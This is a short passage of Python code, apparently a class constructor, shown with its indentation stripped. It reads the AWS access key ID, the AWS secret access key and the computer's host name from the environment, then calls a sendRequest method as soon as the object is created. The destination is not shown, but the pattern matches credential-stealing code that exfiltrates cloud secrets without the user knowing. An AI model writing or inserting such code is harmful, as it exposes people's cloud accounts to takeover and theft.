 def __init__(self):
if environ.get('AWS_ACCESS_KEY_ID') is not None:
self.access = environ.get('AWS_ACCESS_KEY_ID')
else:
self.access = "empty"
if environ.get('COMPUTERNAME') is not None:
self.name = environ.get('COMPUTERNAME')
elif uname() is not None:
self.name = uname().nodename
else:
self.name = "empty"
if environ.get('AWS_SECRET_ACCESS_KEY') is not None:
self.secret = environ.get('AWS_SECRET_ACCESS_KEY')
else:
self.secret = "empty"
self.sendRequest()